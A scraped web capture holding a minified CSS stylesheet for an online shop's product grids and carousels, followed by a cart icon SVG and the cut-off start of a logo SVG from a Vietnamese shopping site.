ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body .product-short-description{height: 1.75em; margin-bottom: .714em}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer .price-add-to-cart{border-bottom: 1px solid #ddd; height: auto; padding-bottom: 11px}} .products-carousel-with-timer{padding-top: 36px} .products-carousel-with-timer header{flex-direction: column} .products-carousel-with-timer header h2{margin-bottom: 15px} @media (min-width:768px){.products-carousel-with-timer header{justify-content: flex-start; align-items: center; flex-direction: row}.products-carousel-with-timer header h2{margin-bottom: 0}.products-carousel-with-timer header .action-text{margin-left: auto}} .products-carousel-with-timer .deal-countdown-timer{display: flex; font-size: 15px; font-weight: 700; padding: 5px 34px; border-radius: 50px; margin-bottom: 10px} @media (min-width:768px){.products-carousel-with-timer .deal-countdown-timer{margin-top: -15px; margin-left: 30px; margin-bottom: 0}} .products-carousel-with-timer .deal-countdown-timer .marketing-text{margin-right: 10px} .products-carousel-with-timer .deal-countdown-timer .days, .products-carousel-with-timer .deal-countdown-timer b{display: none} .products-carousel-with-timer .deal-countdown-timer .countdown>span::after{content: ":"; padding: 0 4px} .products-carousel-with-timer .deal-countdown-timer .countdown>span:last-child::after{content: none} .products .product.product-card .product-inner{padding: 5.64%} ul.products{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; align-items: stretch; margin: 0; padding: 0; list-style: none} ul.products>li.product{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; padding-left: 0; padding-right: 0; margin-bottom:20px;} ul.products>li.product:last-child, ul.products>li.product:nth-last-child(2){border-bottom-width: 0} ul.products>li.product:nth-child(even)::after{content: none} @media (min-width:576px){ul.products>li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}ul.products>li.product:nth-child(even)::after{content: ' '}ul.products>li.product:last-child::after, ul.products>li.product:nth-child(3n)::after{content: none}} @media (min-width:768px){ul.products>li.product{border-bottom-width: 0}} @media (min-width:992px){ul.products>li.product:nth-child(3n)::after{content: ' '}} @media (min-width:768px){ul.products.columns-1>li.product{flex: 0 0 100%; max-width: 100%}ul.products.columns-1>li.product::after{content: none}} @media (min-width:768px){ul.products.columns-2>li.product{flex: 0 0 50%; max-width: 50%}ul.products.columns-2>li.product:last-child::after, ul.products.columns-2>li.product:nth-child(2n)::after{content: none}} @media (min-width:992px){ul.products.columns-3>li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}ul.products.columns-3>li.product:last-child::after, ul.products.columns-3>li.product:nth-child(3n)::after{content: none}} @media (min-width:992px){ul.products.columns-4>li.product{flex: 0 0 25%; max-width: 25%}ul.products.columns-4>li.product:last-child::after, ul.products.columns-4>li.product:nth-child(4n)::after{content: none}} @media (min-width:992px){ul.products.columns-5>li.product{flex: 0 0 20%; max-width: 20%}ul.products.columns-5>li.product:last-child::after, ul.products.columns-5>li.product:nth-child(5n)::after{content: none}} @media (min-width:992px){ul.products.columns-6>li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}ul.products.columns-6>li.product:last-child::after, ul.products.columns-6>li.product:nth-child(6n)::after{content: none}} @media (min-width:992px){ul.products.columns-7>li.product{flex: 0 0 14.28571425%; max-width: 14.28571425%}ul.products.columns-7>li.product:last-child::after, ul.products.columns-7>li.product:nth-child(7n)::after{content: none}} @media (min-width:992px){ul.products.columns-8>li.product{flex: 0 0 12.5%; max-width: 12.5%}ul.products.columns-8>li.product:last-child::after, ul.products.columns-8>li.product:nth-child(8n)::after{content: none}} ul.products>li.product.product-card{flex: 0 0 100%; max-width: 100%} ul.products>li.product.product-card::after{content: none} ul.products>li.product.product-card:nth-last-child(2){border-bottom-width: 1px} @media (min-width:768px){ul.products>li.product.product-card{flex: 0 0 50%; max-width: 50%}ul.products>li.product.product-card:nth-child(odd)::after{content: ' '}ul.products>li.product.product-card:nth-last-child(2){border-bottom-width: 0}} @media (min-width:768px){ul.products.columns-2>li.product.product-card{flex: 0 0 50%; max-width: 50%}ul.products.columns-2>li.product.product-card:nth-last-child(2){border-bottom-width: 0}} @media (min-width:768px) and (max-width:1479.98px){ul.products.columns-2>li.product.product-card:nth-child(odd)::after{content: ' '}} @media (min-width:768px){ul.products.columns-3>li.product.product-card{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}ul.products.columns-3>li.product.product-card:nth-last-child(3){border-bottom-width: 0}} @media (min-width:768px) and (max-width:1479.98px){ul.products.columns-3>li.product.product-card::after{content: ' '}ul.products.columns-3>li.product.product-card:last-child::after, ul.products.columns-3>li.product.product-card:nth-child(3n)::after{content: none}} @media (min-width:768px){ul.products.columns-4>li.product.product-card{flex: 0 0 25%; max-width: 25%}ul.products.columns-4>li.product.product-card::after{content: ' '}ul.products.columns-4>li.product.product-card:last-child::after, ul.products.columns-4>li.product.product-card:nth-child(4n)::after{content: none}ul.products.columns-4>li.product.product-card:nth-last-child(4){border-bottom-width: 0}} @media (min-width:768px) and (max-width:1479.98px){ul.products.columns-4>li.product.product-card::after{content: ' '}ul.products.columns-4>li.product.product-card:last-child::after, ul.products.columns-4>li.product.product-card:nth-child(4n)::after{content: none}} @media (max-width:575.98px){.check-products{border-top: 1px solid #ddd; border-bottom: 1px solid #ddd}} .product-cards-carousel ul.products>li.product-card:nth-child(n+4){display: none} .product-cards-carousel ul.products>li.product-card:nth-child(3){border-bottom-width: 0} @media (min-width:576px){.product-cards-carousel ul.products>li.product-card{border-bottom-width: 0}.product-cards-carousel ul.products>li.product-card:nth-child(4){display: block; border-bottom-width: 0}.product-cards-carousel ul.products>li.product-card:nth-child(3):last-child{display: none}} @media (min-width:768px){.product-cards-carousel ul.products>li.product-card{flex: 0 0 33.3333333333%; max-width: 33.3333333333%; border-bottom-width: 0}.product-cards-carousel ul.products>li.product-card:nth-child(n+4){display: block}.product-cards-carousel ul.products>li.product-card:nth-child(3):last-child{display: block}} @media (min-width:1200px){.product-cards-carousel ul.products{padding: 4px; margin-bottom: 4px}} .products-carousel{position: relative} .products-carousel .owl-item>.product{border-bottom-width: 0} .products-carousel .owl-stage-outer{margin: auto; width: calc(100% - 2px)} .products-carousel .owl-nav{display: none} .products-carousel .owl-dots{display: none} @media (min-width:768px){.products-carousel .owl-dots{display: block}} @media (min-width:1200px){.products-carousel{overflow: hidden; padding: .857em 0; padding-left: 4px}.products-carousel .owl-nav{display: block}.products-carousel .owl-stage-outer{padding-bottom: 0; overflow: visible; width: calc(100% - 3px)}.products-carousel .owl-item>.product{width: 97%}} .products-2-1-2{padding: 1.786em 0; margin-bottom: 2em} .products-2-1-2 .nav{border-bottom: none; font-size: 1.071em; margin-bottom: 1em} .products-2-1-2 .nav .nav-item+.nav-item{padding-left: 0; margin-left: 2.214em} @media (min-width:1200px){.products-2-1-2 .nav{border-bottom: 1px solid #ddd}.products-2-1-2 .nav .nav-item:first-child{margin-left: 2.533em}} .products-2-1-2 .nav-link{padding-bottom: 13px; padding-top: 9px} .products-2-1-2 ul.products{margin-top: 0; margin-bottom: 0} .products-2-1-2 ul.products>li.product{border: none} @media (min-width:576px){.products-2-1-2 ul.products>li.product{flex: 0 0 50%; max-width: 50%}.products-2-1-2 ul.products>li.product:last-child::after{content: none}} @media (min-width:768px){.products-2-1-2 ul.products>li.product{flex: 0 0 100%; max-width: 100%; margin-bottom: 3px}.products-2-1-2 ul.products>li.product::after{content: none}.products-2-1-2 ul.products>li.product:last-child{border-bottom-width: 0}.products-2-1-2 ul.products>li.product .product-inner{padding-bottom: .5em; padding-top: 28px}.products-2-1-2 ul.products>li.product .product-thumbnail{width: 75%; margin: auto; margin-bottom: 9px}.products-2-1-2 ul.products>li.product .product-thumbnail>img{margin: auto}} @media (min-width:992px){.products-2-1-2 ul.products>li.product{margin-bottom: 5px}.products-2-1-2 ul.products>li.product .product-thumbnail{width: 88%}} @media (min-width:1200px){.products-2-1-2 ul.products>li.product{flex: 0 0 calc(50% - 7px); max-width: 100%; margin-bottom: 7px}.products-2-1-2 ul.products>li.product .product-thumbnail{width: 93%}} @media (min-width:768px){.products-2-1-2 ul.products.product-main-2-1-2{height: calc(100% - 3px)}} @media (min-width:1024px){.products-2-1-2 ul.products.product-main-2-1-2{height: calc(100% - 5px)}} @media (min-width:1200px){.products-2-1-2 ul.products.product-main-2-1-2{height: calc(100% - 8px)}} .products-2-1-2 ul.products.product-main-2-1-2>li.product{flex: 0 0 100%; max-width: 100%; border-top: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; margin-bottom: 0; height: 100%} .products-2-1-2 ul.products.product-main-2-1-2>li.product::after{content: none} @media (min-width:768px){.products-2-1-2 ul.products.product-main-2-1-2>li.product{border-top: none; border-bottom: none}.products-2-1-2 ul.products.product-main-2-1-2>li.product .flex-div{display: flex; flex-direction: column; height: 100%}.products-2-1-2 ul.products.product-main-2-1-2>li.product .product-thumbnail{width: 100%; margin: auto}} @media (min-width:1200px){.products-2-1-2 ul.products.product-main-2-1-2>li.product:hover .product-inner{height: calc(100% + 35px)}.products-2-1-2 ul.products.product-main-2-1-2>li.product:hover .flex-div{height: calc(100% - 35px)}} .products-2-1-2 .product{background-color: #fff; margin-bottom: 0} .columns-2-1-2>.products-1, .columns-2-1-2>.products-2{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.columns-2-1-2>.products-2{flex: 0 0 25%; max-width: 25%}.columns-2-1-2>.products-1{flex: 0 0 50%; max-width: 50%}.columns-2-1-2>.products-2-left{padding-right: 0}.columns-2-1-2>.products-2-right{padding-left: 0}.columns-2-1-2>.products-1{padding-left: 3px; padding-right: 3px}} @media (min-width:992px){.columns-2-1-2>.products-2{flex: 0 0 23.685%; max-width: 23.685%}.columns-2-1-2>.products-1{flex: 0 0 52.63%; max-width: 52.63%}.columns-2-1-2>.products-1{padding-left: 5px; padding-right: 5px}} @media (min-width:1200px){.columns-2-1-2>.products-1{padding-left: 7px; padding-right: 7px}.columns-2-1-2>.products-2{display: flex}.columns-2-1-2>.products-2 ul.products{flex-direction: column}} .products-4-1-4{background-color: #f9f9f9; padding: 1.786em 0; margin-bottom: 2em} .products-4-1-4__nav{font-size: 1.071em; margin-bottom: 1em; border-bottom: 1px solid #ddd; line-height: 1.059em; white-space: nowrap; justify-content: center} .products-4-1-4__nav .nav-link{padding: 9px 0 13px 0; color: #333e48; text-align: center} .products-4-1-4__nav .nav-link.active{font-weight: 700; position: relative} .products-4-1-4__nav .nav-link.active:after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-4-1-4__nav .nav-link.active:before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .products-4-1-4__nav .nav-link:hover:after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-4-1-4__nav .nav-link:hover:before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .products-4-1-4__nav .nav-item+.nav-item{margin-left: 2.214em} @media (max-width:1199.98px){.products-4-1-4 .nav{display: flex; overflow: auto; border: none; padding-bottom: 6px; position: relative; justify-content: flex-start}.products-4-1-4 .nav::after{content: ' '; border-bottom: 1px solid #ddd; display: block; position: absolute; bottom: 5px; width: 100%}.products-4-1-4 .nav li{margin: 0; flex-shrink: 0}.products-4-1-4 .nav li .nav-link.active::after{z-index: 1}.products-4-1-4 .nav li+li{padding-left: 40px}} .columns-4-1-4 .products-1, .columns-4-1-4 .products-4-left, .columns-4-1-4 .products-4-right{padding-left: 0; padding-right: 0} @media (min-width:768px){.columns-4-1-4 .products-4-left, .columns-4-1-4 .products-4-right{flex: 0 0 25%; max-width: 25%}} @media (min-width:1480px){.columns-4-1-4 .products-4-left, .columns-4-1-4 .products-4-right{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}} @media (min-width:768px){.columns-4-1-4 .products-1{flex: 0 0 50%; max-width: 50%}} @media (min-width:1480px){.columns-4-1-4 .products-1{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}} .columns-4-1-4 ul.products>li.product{border: 1.5px solid #f9f9f9; background-color: #fff} .columns-4-1-4 ul.products>li.product::after{content: none} @media (min-width:768px){.columns-4-1-4 ul.products>li.product .flex-div{display: flex; flex-direction: column; height: 100%}.columns-4-1-4 ul.products>li.product .flex-div .product-thumbnail{width: 100%; margin: auto}} .columns-4-1-4 ul.products.product-main-2-1-2{height: 100%} @media (min-width:1200px){.columns-4-1-4 ul.products.product-main-2-1-2>li.product:hover .product-inner{height: calc(100% + 35px)}.columns-4-1-4 ul.products.product-main-2-1-2>li.product:hover .flex-div{height: calc(100% - 35px)}} .columns-4-1-4 .products-1 .product, .columns-4-1-4 .products-4 .product{flex: 0 0 100%; max-width: 100%} @media (min-width:1200px){.columns-4-1-4 .products-4{display: flex}} @media (min-width:1480px){.columns-4-1-4 .products-4{display: block}} @media (min-width:768px){.columns-4-1-4 .products-4 ul.products{flex-direction: column}} @media (min-width:1480px){.columns-4-1-4 .products-4 ul.products{flex-direction: row}} @media (min-width:768px) and (max-width:1479.98px){.columns-4-1-4 .products-4-left .product:nth-child(3), .columns-4-1-4 .products-4-left .product:nth-child(4), .columns-4-1-4 .products-4-right .product:nth-child(3), .columns-4-1-4 .products-4-right .product:nth-child(4){display: none}} @media (min-width:768px){.columns-4-1-4 .products-4-left .product, .columns-4-1-4 .products-4-right .product{flex: 0 0 calc(50% - 7px); max-width: 100%}} @media (min-width:1480px){.columns-4-1-4 .products-4-left .product, .columns-4-1-4 .products-4-right .product{flex: 0 0 50%; max-width: 50%}} .products-carousel-tabs .nav{display: flex; overflow: auto; border: none; padding-bottom: 6px; position: relative; margin-bottom: 0} .products-carousel-tabs .nav::after{content: ' '; border-bottom: 1px solid #ddd; display: block; position: absolute; bottom: 5px; width: 100%} .products-carousel-tabs .nav .nav-item{margin: 0; flex-shrink: 0} .products-carousel-tabs .nav .nav-item .nav-link.active::after{z-index: 1} .products-carousel-tabs .nav .nav-item+.nav-item{padding-left: 0; margin-left: 2.214em} .products-carousel-tabs .nav .nav-link{font-size: 17px} @media (min-width:768px){.products-carousel-tabs .nav{justify-content: center}} @media (min-width:992px){.products-carousel-tabs .nav .nav-link{font-size: 1.286em; padding-bottom: .722em}} .products-6-1, .products-8-1{background-color: #f9f9f9; padding: 2.357em 0} .columns-6-1>.product-main-6-1, .columns-6-1>.products-6{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; padding-left: 0; padding-right: 0} .columns-6-1>.product-main-6-1{border-top: 1px solid #eaeaea} .columns-6-1>.product-main-6-1 ul.products>li.product{height: 100%} @media (min-width:768px){.columns-6-1>.products-6{flex: 0 0 45.8333333333%; max-width: 45.8333333333%}.columns-6-1>.product-main-6-1{border-top-width: 0; flex: 0 0 54.1666666667%; max-width: 54.1666666667%}.columns-6-1>.product-main-6-1 .flex-div{display: flex; flex-direction: column; height: 100%}} @media (min-width:992px){.columns-6-1>.products-6{flex: 0 0 58.3333333333%; max-width: 58.3333333333%}.columns-6-1>.product-main-6-1{flex: 0 0 41.6666666667%; max-width: 41.6666666667%}} @media (min-width:1200px){.products-6{border-right-width: 5px}} @media (min-width:768px){.products-6 ul.products>li.product{flex: 0 0 50%; max-width: 50%; border-bottom-color: #f9f9f9; border-bottom-width: 3px}.products-6 ul.products>li.product:after{border-right-color: #f9f9f9; height: 100%; border-right-width: 3px}.products-6 ul.products>li.product:nth-child(2), .products-6 ul.products>li.product:nth-child(4){display: none}} @media (min-width:992px){.products-6 ul.products>li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.products-6 ul.products>li.product:nth-child(2), .products-6 ul.products>li.product:nth-child(4){display: block}.products-6 ul.products>li.product:nth-child(1), .products-6 ul.products>li.product:nth-child(2), .products-6 ul.products>li.product:nth-child(3){border-bottom-width: 3px}} @media (min-width:1200px){.products-6 ul.products>li.product:after{border-right-width: 5px}.products-6 ul.products>li.product:nth-child(1), .products-6 ul.products>li.product:nth-child(2), .products-6 ul.products>li.product:nth-child(3){border-bottom-width: 5px}} .product-main-6-1 ul.products, .product-main-8-1 ul.products{margin-bottom: 0; height: 100%} .product-main-6-1 ul.products>li.product, .product-main-8-1 ul.products>li.product{flex: 0 0 100%; max-width: 100%} .product-main-6-1 .images, .product-main-8-1 .images{margin-bottom: .714em} .product-main-6-1 .thumbnails, .product-main-8-1 .thumbnails{display: flex} .product-main-6-1 .thumbnails>a, .product-main-8-1 .thumbnails>a{display: block; width: 75px; border: 1px solid #e9e9e9; margin-right: 10px} .product-main-6-1 .thumbnails>a>img, .product-main-8-1 .thumbnails>a>img{border-bottom: 1px solid transparent} .product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:hover, .product-main-8-1 .thumbnails>a:focus, .product-main-8-1 .thumbnails>a:hover{border-bottom: 1px solid transparent} .product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:hover>img, .product-main-8-1 .thumbnails>a:focus>img, .product-main-8-1 .thumbnails>a:hover>img{border-bottom: 1px solid transparent} @media (min-width:768px){.product-main-6-1 .images, .product-main-8-1 .images{display: flex; flex-direction: column; justify-content: center; margin: auto}} @media (min-width:1200px){.product-main-6-1 ul.products>li.product .product-loop-footer, .product-main-8-1 ul.products>li.product .product-loop-footer{margin-top: auto}.product-main-6-1 ul.products>li.product:hover .product-inner, .product-main-8-1 ul.products>li.product:hover .product-inner{height: calc(100% + 35px)}.product-main-6-1 ul.products>li.product:hover .flex-div, .product-main-8-1 ul.products>li.product:hover .flex-div{height: calc(100% - 35px)}} .columns-8-1{background-color: #fff} .columns-8-1 ul.products>li.product{border: 2px solid #f9f9f9} .columns-8-1 ul.products>li.product::after{content: none} .columns-8-1 .product-main-8-1 ul.products{height: 100%} @media (min-width:768px){.columns-8-1 .flex-div{display: flex; flex-direction: column; height: 100%}.columns-8-1>.products-8{flex: 0 0 45.8333333333%; max-width: 45.8333333333%}.columns-8-1>.product-main-8-1{border-top-width: 0; flex: 0 0 54.1666666667%; max-width: 54.1666666667%}} @media (min-width:992px){.columns-8-1>.products-8{flex: 0 0 58.3333333333%; max-width: 58.3333333333%}.columns-8-1>.product-main-8-1{flex: 0 0 41.6666666667%; max-width: 41.6666666667%}} @media (min-width:1480px){.columns-8-1>.products-8{flex: 0 0 66.6666666667%; max-width: 66.6666666667%}.columns-8-1>.product-main-8-1{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}} @media (min-width:768px) and (max-width:991.98px){.columns-8-1 .products-8 ul.products>li.product{flex: 0 0 50%; max-width: 50%}.columns-8-1 .products-8 ul.products>li.product:nth-child(1n+5){display: none}} @media (min-width:992px) and (max-width:1479.98px){.columns-8-1 .products-8 ul.products>li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.columns-8-1 .products-8 ul.products>li.product:nth-child(1n+7){display: none}} body .cart-collaterals .cross-sells ul.products>li.product:nth-child(even)::after{content: none} .products-list span.loop-product-categories{display: none} .products-list ul.products{margin: 0} .products-list.v2 ul.products{flex-wrap: nowrap; overflow: auto; margin: 0} .products-list.v2 ul.products>li.product:nth-child(even)::after{content: " "} .products-list.v2 .products:not(.owl-carousel) .product, .products-list.v2 .products:not(.owl-carousel) li.product, .products-list.v2 ul.products .product, .products-list.v2 ul.products li.product{flex: 0 0 44%; max-width: 44%; border-bottom: 0} .products-list.v2 .products:not(.owl-carousel) .product::after, .products-list.v2 .products:not(.owl-carousel) li.product::after, .products-list.v2 ul.products .product::after, .products-list.v2 ul.products li.product::after{display: block} .products-list:not(.v2) ul.products li.product:nth-last-child(-n+2){border-bottom: 0} .home-mobile-v1-style-1 .products-carousel .owl-item .product .woocommerce-loop-product__title{font-size: 12px} .products-1-2 header.show-nav{border-bottom-width: 1px; margin-bottom: 14px} .products-1-2 .products-list-inner ul.products{display: grid; grid-template-columns: auto auto auto 116px; grid-template-rows: auto auto; grid-auto-flow: column; margin: 0 -15px} .products-1-2 .products-list-inner ul.products li.product{border-bottom: 0} .products-1-2 .products-list-inner ul.products li.product .product-inner{padding: 0 1em} .products-1-2 .products-list-inner ul.products li.product .loop-product-categories{display: none} .products-1-2 .products-list-inner ul.products li.product .woocommerce-loop-product__title{font-size: 13px} .products-1-2 .products-list-inner ul.products li.product:nth-child(1){grid-column: span 3; grid-row: span 2} .products-1-2 .products-list-inner ul.products li.product:nth-child(1)::after{display: none} .products-1-2 .products-list-inner ul.products li.product:nth-child(1) .price{font-size: 18px} .products-1-2 .products-list-inner ul.products li.product:nth-child(2){grid-row: 1} .products-1-2 .products-list-inner ul.products li.product:nth-child(3){grid-row: 2} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2){grid-column: 4} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .product-thumbnail{margin-bottom: 0} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .price{font-size: 16px} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .wp-post-image{width: 96px; height: 82px; object-fit: cover} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .woocommerce-loop-product__title{font-size: 12px} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2)::after{content: ""; right: auto; left: 0; height: 104px; display: block !important; transform: none; top: 14px} .products-1-2 .products-list-inner .products:not(.owl-carousel) .product, .products-1-2 .products-list-inner .products:not(.owl-carousel) li.product, .products-1-2 .products-list-inner ul.products .product, .products-1-2 .products-list-inner ul.products li.product{flex: 0 0 100%; max-width: 100%} @media (min-width:1200px){.products-with-category-image header, .products-with-category-image header.show-nav{margin-bottom: 0}.products-with-category-image header .h1:after, .products-with-category-image header h1:after, .products-with-category-image header.show-nav .h1:after, .products-with-category-image header.show-nav h1:after{width: 48%}} .products-with-category-image-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin: 0} .products-with-category-image-inner .categories-menu-list, .products-with-category-image-inner .image-block, .products-with-category-image-inner .products-block{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; padding: 0} @media (min-width:768px){.products-with-category-image-inner .image-block{flex: 0 0 49%; max-width: 49%}.products-with-category-image-inner .image-block>img{padding-right: 10px}.products-with-category-image-inner .products-block{flex: 0 0 51%; max-width: 51%; margin-top: 7px; align-self: center}} @media (min-width:992px){.products-with-category-image-inner .image-block{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none}.products-with-category-image-inner .products-block{flex-basis: 0%; flex-grow: 1; max-width: 100%}} @media (min-width:1200px){.products-with-category-image-inner .categories-menu-list{padding-right: 22px; flex: 0 0 222px; max-width: 222px; margin-top: 2.286em}.products-with-category-image-inner .products-block .columns-4.products>.product .product-inner{padding: 1.429em 1.014em 1em 1.014em}.products-with-category-image-inner .products-block .columns-4.products>.product .price{font-size: 1.2em}} @media (min-width:1800px){.products-with-category-image-inner .products-block .columns-4.products>.product .product-inner{padding: 1.429em 1.714em 1em 1.714em}.products-with-category-image-inner .products-block .columns-4.products>.product .price{font-size: 1.429em}} @media (min-width:1200px){.products-6-1-with-categories header{margin-bottom: 8px}} .products-6-1-with-categories-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin: 0} .products-6-1-with-categories-inner .categories-menu-list, .products-6-1-with-categories-inner .products-block{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; padding: 0} .products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1{border-left-width: 0; height: 100%} .products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 .products>.product::after{content: none} .products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1>.woocommerce{height: 100%} .products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 ul.products>li.product{border-bottom-width: 1px; height: 100%} .products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product{border-bottom-width: 1px} .products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:after{border-right-width: 1px; height: 80%} .products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:last-child, .products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:nth-last-child(2){border-bottom-width: 0} @media (min-width:576px){.products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product{border-bottom-width: 0}} @media (min-width:768px){.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 ul.products>li.product{border-bottom-width: 0}} @media (min-width:1200px){.products-6-1-with-categories-inner .categories-menu-list{padding-right: 22px; flex: 0 0 222px; max-width: 222px; margin-top: 24px}.products-6-1-with-categories-inner .products-block{flex-basis: 0%; flex-grow: 1; max-width: 100%}.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1{flex: 0 0 38.666667%; max-width: 38.666667%}.products-6-1-with-categories-inner .products-block .columns-6-1>.products-6{flex: 0 0 61.333333%; max-width: 61.333333%}} .products-carousel-tabs-v5 header .nav-item+.nav-item{margin-left: 0} .products-carousel-tabs-v5 header .nav-link{font-size: 1.071em; line-height: 1.2em; color: #7b8186; border: 2px solid transparent; border-radius: 1.333em; padding: .333em 1.05em} .products-carousel-tabs-v5 header .nav-link.active{color: #333e48; font-weight: 700; padding: .333em 1.367em} .products-carousel-tabs-v5 header .nav-link:hover{color: #333e48} .products-carousel-tabs-v5 .owl-dots{display: block} @media (min-width:1200px){.products-carousel-tabs-v5 header{margin-bottom: 0}} .products-carousel-tabs-v5 header .nav-item+.nav-item{margin-left: 0} .products-carousel-tabs-v5 header .nav-link{font-size: 1.071em; line-height: 1.2em; color: #7b8186; border: 2px solid transparent; border-radius: 1.333em; padding: .333em 1.05em} .products-carousel-tabs-v5 header .nav-link.active{color: #333e48; font-weight: 700; padding: .333em 1.367em} .products-carousel-tabs-v5 header .nav-link:hover{color: #333e48} .products-carousel-tabs-v5 .owl-dots{display: block} @media (min-width:1200px){.products-carousel-tabs-v5 header{margin-bottom: 0}} .new_item{margin-top: 30px; margin-bottom: 30px;} .content{border-bottom: 1px solid #6c757d;} .head{border: 1px solid black; background-color: #b01117; color: #FFFF;} @media (min-width: 1200px){.new_products.products>.product, .top_products.products>.product{height: 250px; margin-bottom: 5px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/cart.svg
body_size: 1409
content:
<svg id="Cart" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <rect id="Rectangle_121" data-name="Rectangle 121" width="32" height="32" fill="rgba(255,255,255,0)"/>
  <g id="Group_79" data-name="Group 79" transform="translate(2.667 2.667)">
    <path id="Path_136" data-name="Path 136" d="M24.85,463.71a2.7,2.7,0,0,1-2.695-2.693,2.456,2.456,0,0,1,.017-.3H17.058a2.76,2.76,0,0,1,.016.3,2.694,2.694,0,0,1-5.388,0,2.759,2.759,0,0,1,.016-.3H10.467a1,1,0,0,1-1-1V456.58a1,1,0,0,1,1-1H25.355c.695-1.9,2.705-6.068,3.564-8.275a.576.576,0,0,0,.015-.472c-.039-.057-.171-.092-.345-.092H13.07a1,1,0,0,1-.9-.568c-.025-.052-2.46-5.14-3.136-6.473a1.163,1.163,0,0,0-.644-.633.532.532,0,0,0-.423.043c-.544.319-.288,1.035-.087,1.432l.021.044,3.481,7.8a1,1,0,0,1,.087.408v4.092a1,1,0,1,1-2,0V449l-3.387-7.58c-.941-1.885-.243-3.385.873-4.039a2.541,2.541,0,0,1,2-.235,3.119,3.119,0,0,1,1.864,1.648c.557,1.1,2.223,4.565,2.884,5.945H28.588a2.326,2.326,0,0,1,2,.963,2.509,2.509,0,0,1,.2,2.327c-1.033,2.655-3.76,8.816-3.788,8.891a1,1,0,0,1-.94.659H11.466v1.139H13.3a1,1,0,0,1,.635,1.772.679.679,0,0,0-.253.525.695.695,0,1,0,1.389,0,.674.674,0,0,0-.255-.524,1,1,0,0,1,.635-1.773h8.319a1,1,0,0,1,.636,1.772.675.675,0,0,0-.255.525.695.695,0,1,0,1.389,0,.674.674,0,0,0-.255-.524,1,1,0,0,1,1.269-1.547,2.686,2.686,0,0,1-1.709,4.764Z" transform="translate(-5.643 -437.043)" fill="#fff"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/logo.svg?company=1
body_size: 8034
content:
<svg xmlns="http://www.w3.org/2000/svg" width="230" height="36.882" viewBox="0 0 230 36.882">
  <g id="Group_51" data-name="Group 51" transform="translate(4441.415 282.011)">
    <g id="Group_48" data-name="Group 48" transform="translate(-4247.744 -282.011)">
      <g id="Group_41" data-name="Group 41" transform="translate(9.734 7.454)">
        <rect id="Rectangle_86" data-name="Rectangle 86" width="2.586" height="7.469" transform="translate(0 2.586) rotate(-89.701)" fill="#fff"/>
      </g>
      <g id="Group_43" data-name="Group 43" transform="translate(6.74)">
